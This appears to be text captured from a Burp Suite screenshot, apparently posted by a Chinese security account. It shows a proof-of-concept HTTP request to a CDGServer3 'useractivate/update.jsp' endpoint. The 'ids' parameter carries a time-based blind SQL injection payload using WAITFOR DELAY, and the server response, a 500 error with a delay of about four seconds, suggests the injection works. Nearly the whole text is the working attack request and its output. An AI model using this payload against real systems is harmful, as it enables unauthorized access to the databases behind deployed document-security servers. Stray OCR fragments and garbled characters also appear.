 Request
Raw
Params
Headers
Hex
GET
/CDGServer3/workflowE/useractivate/update.jsp?flag=1&ids=1,3);WAITFOR%20DELAY%20%270:0:1%27--
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=0E05880315C89F32A53653313D83EC57; JSESSIONID=ACDE6D30E6BCEC22E1F90536FEEBD951
Upgrade-Insecure-Requests: 1
Content-Length: 0
? < + >
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Cache-Control: no-stored
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=gbk
Content-Length: 2339
Date: Mon, 19 Feb 2024 05:48:20 GMT
Connection: close
<HTML>
<HEAD>
<TITLE>Freedom LiFe□□□□□□□□□□□□□□</TITLE>
<META http-equiv=Content-Type content="text/html; charset=GB2312">
<STYLE type=text/css></STYLE>
<LINK type=text/css rel=stylesheet>
<link rel="stylesheet" href="../style/style2/style.css"
type="text/css">
<STYLE type=text/css>
BODY {
FONT-SIZE: 9pt;
COLOR: #842b00;
LINE-HEIGHT: 16pt;
FONT-FAMILY: "Tahoma", "□□□□";
TEXT-DECORATION: none
}
TABLE {
FONT-SIZE: 9pt;
COLOR: #842b00;
? < + >
Type a search term
0 matches
公众号 · 云下信安
2,603 bytes | 4,046 millis